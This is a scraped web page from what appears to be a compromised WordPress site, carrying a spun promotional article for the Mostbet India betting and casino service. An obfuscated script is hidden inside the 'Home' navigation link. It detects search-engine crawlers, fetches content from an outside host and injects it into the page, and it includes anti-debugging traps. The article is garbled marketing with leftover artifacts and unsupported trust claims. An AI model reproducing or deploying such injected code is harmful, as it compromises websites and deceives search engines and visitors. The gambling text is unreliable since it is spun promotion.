        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://swadesh.com/" title="Swadesh" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Swadesh"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="https://swadesh.com/" title="" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Logo"/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://swadesh.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
            </form>
        </div>
                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
                <article id="post-10230" class="single-hentry post-10230 post type-post status-publish format-standard hentry category-mostbet-india">
    <div class="entry-blog">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>August 10, 2022</li>
                                                    <li class="item-comment"><a href="#comments">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            <h2 class="entry-title">
            <p title="Link To Official Site Online Betting Compan">
                                Link To Official Site Online Betting Compan            </p>
        </h2>
                <div class="entry-body">
            <div class="entry-content clearfix">
                <p>Link To Official Site Online Betting Company</p>
<h1>Mostbet India Partners Program Earn Real Money Upto 40 %</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Exclusive Promo Code For Sports And Casino</a></li>
<li><a href="#toc-1">Mostbet Aviator</a></li>
<li><a href="#toc-2">Reviews Of Real Players Mostbet India</a></li>
<li><a href="#toc-3">What Is The Average Withdrawal Time From The Casino?</a></li>
<li><a href="#toc-4">Mostbet Review</a></li>
<li><a href="#toc-5">Mostbet Sports Welcome Bonus In India</a></li>
<li><a href="#toc-6">How To Do Mostbet App Download For Iphone</a></li>
<li><a href="#toc-7">Can I Bet With Rupees At Mostbet?</a></li>
<li><a href="#toc-8">How To Verify Your Account?</a></li>
<li><a href="#toc-9">How To Instal Moostbet App?</a></li>
<li><a href="#toc-10">Casino Bonus</a></li>
<li><a href="#toc-11">What Is The Mostbet India Bookie?</a></li>
<li><a href="#toc-12">Features Of Spribe Aviator Betting Game</a></li>
<li><a href="#toc-13">Choose A Match In The Current Events List And Leagues Using The Search Filter On The Platform</a></li>
<li><a href="#toc-14">Mostbet Partners Requirements</a></li>
<li><a href="#toc-15">Paytm Is The Easiest At Mostbet!</a></li>
<li><a href="#toc-16">Bonus For Being A Mostbet Aviator</a></li>
<li><a href="#toc-17">Deposit Methods</a></li>
<li><a href="#toc-18">Affiliate Program</a></li>
<li><a href="#toc-19">Casino Bonus Conditions</a></li>
<li><a href="#toc-20">Rules Of Partners Program</a></li>
<li><a href="#toc-21">Registration Via Email</a></li>
<li><a href="#toc-22">Mostbet Toto</a></li>
<li><a href="#toc-23">How To Download Mostbet App On Android</a></li>
<li><a href="#toc-24">Loyalty Programme &#038; Promotions</a></li>
<li><a href="#toc-26">Online Casino Mostbet</a></li>
<li><a href="#toc-30">Type In Your Valid Social Media Account;</a></li>
<li><a href="#toc-32">Download Mostbet App From The Official Website</a></li>
<li><a href="#toc-33">Support Service For Players From India</a></li>
<li><a href="#toc-34">You Are Ready To Start Betting!</a></li>
</ul>
</div>
<p>The Aviator has a Live Mode which will allow you to feel the realism of the game and also watch other players cash out the odds. For more information on the Aviator and how to play the game at Mostbet, read our review below.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can we withdraw money from MostBet?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>You can use the money to make further bets on sports or in the casino, or you can withdraw it from your account for further cashing out. At Mostbet players can choose the language of the website and the app as well as the currency they&apos;ll use in this account.</p>
</div></div>
</div>
<p>If you do not wish to receive a gift for a new customer – select the appropriate option in the registration form. To play Mostbet casino games and place sports bets, you should pass the registration first. As soon as you create an account, all the bookie’s options will be available to you, as well as exciting bonus deals. Mostbet has been a real and licensed sports betting and casino company since 2009. We are regulated under the Curacao eGaming license and strictly adhere to fair gaming rules. In addition, we have a clean reputation for more than a decade and have earned the recognition of millions of players worldwide and in India.</p>
<h2 id="toc-0">Exclusive Promo Code For Sports And Casino</h2>
<p>Don&#8217;t miss the opportunities that can help you win more money or increase your payouts. Mostbet offers a big 100% welcome bonus that is up to 25,000 INR. Welcome bonus is eligible for use in both betting and gambling categories.</p>
<p>Here you can find welcome bonuses, reload bonuses, referral bonuses, bet insurance, and more. [newline]Many people wanted to know whether Mostbet is a Real or Fake. So before heading to the platform you need to know a lot about this digital marketing platform for purchasing tickets for sports and entertainment events.</p>
<h3 id="toc-1">Mostbet Aviator</h3>
<p>The dealer’s website has a special section with large and lucrative bonuses, offering customers a variety of different and lucrative promotions. Below we will tell you about some of them, so that you can get a general idea of the advantages over other casinos. As for the coverage, it is quite wide – you can bet on the outcome of the game, as well as on the handicap, total and not only. In some matches, special bets are available, for example, on the outcome of individual periods.</p>
<p>In the meantime, we offer you all available payment gateways for this Indian platform. Keep in mind that the first deposit will also bring you a welcome gift. Also, if you are lucky, you can withdraw money from Mostbet easily afterward.</p>
<h2 id="toc-2">Reviews Of Real Players Mostbet India</h2>
<p>The bonus will expire 30 days after accrual unless you provide x5  turnover. Now you will see the Mostbet icon on the home screen of your gadgets and access all our features anywhere with a single click! You may customize the application interface using internal settings to choose your favorite sports as a priority and odds format.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How long does it take to get money from MostBet?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The withdrawal time at MostBet is usually 24-48 hours. Paytm withdraws are VERY fast, taking only 3 hours. Betting Site with ₹300 DEPOSITS!</p>
</div></div>
</div>
<p>The essence of the game is as follows – you have to predict the results of 9 matches to participate in the prize pool of more than 30,000 Rupees. The number of successful choices affects the amount of your total winnings, and you can use random or popular choices. Besides, if you fund an account for the first time, you can claim a welcome gift from the bookmaker. Find out the bonus details in the promo section of this review. With a deposit of a few seconds or a couple of minutes, you may continue to manage a game or keep watching a match to make a profitable bet at the right moment.</p>
<h3 id="toc-3">What Is The Average Withdrawal Time From The Casino?</h3>
<p>Detailed instructions in Wiki style on our website in the article Registration in Mostbet. In short, you are only 4 simple steps away from your first bet on sports or Casino. The minimum and maximum amounts available for replenishment directly depend on the selected payment system. Money to the gaming account comes instantly.Withdrawals according to Mostbet withdrawal rules can be made by the same methods that the user used to make a deposit.</p>
<ul>
<li>Similar to the USA, the laws regarding online betting and gaming change as you travel through different states in India.</li>
<li>We allow our customers to enter their profiles on mobile phones and computers simultaneously.</li>
<li>Your device needs to meet some requirements for the MostBet mobile app to run efficiently on it.</li>
<li>If you enjoy spending your time on this betting app – invite your friends and family members.</li>
</ul>
<p>Among the players of the Casino is regularly played multimillion jackpot. From now on, you can win real money and quickly withdraw it in any convenient way.</p>
<h2 id="toc-4">Mostbet Review</h2>
<p>In the first case, the client receives a Free Bet of 50 INR after registration. This operator takes care of its customers, so it works according to the responsible gambling policy. To become a client of this site, you must be at least 18 years old. Also, you must pass mandatory verification, which will not allow the presence of underage players on the site. Mostbet India is highly popular in 2023 in Asia and worldwide.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I receive money from a bet?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ol>
<li>Log in to your betting account.</li>
<li>Go to the “Withdrawal” section of your account.</li>
<li>Choose your preferred withdrawal method.</li>
<li>Enter the amount you want to withdraw.</li>
<li>Confirm the withdrawal.</li>
</ol>
</div></div>
</div>
<p>The main condition for receiving the application is the approval of the full registration procedure with account confirmation. In addition, the bonus is credited only on the first deposit in the amount of 100%. If the player manages to activate the program, the gift increases from 100% to 125%. Due to the enormous popularity of cricket in India, this sport is placed in the menu separate section.</p>
<h3 id="toc-5">Mostbet Sports Welcome Bonus In India</h3>
<p>Even though the bookie operates legally in India, the legal structure of online betting and casino games in India is a bit more complex than in European countries. Mostbet India is a trustworthy betting site where you can enjoy sports betting  and casino games all under one roof.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I deposit money into MostBet?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>At MostBet, you are allowed to utilize a broad selection of different currencies, including Indian Rupees. Simply choose the deposit place, select your preferred type of payment, finish any necessary transactional information, and deposit money.</p>
</div></div>
</div>
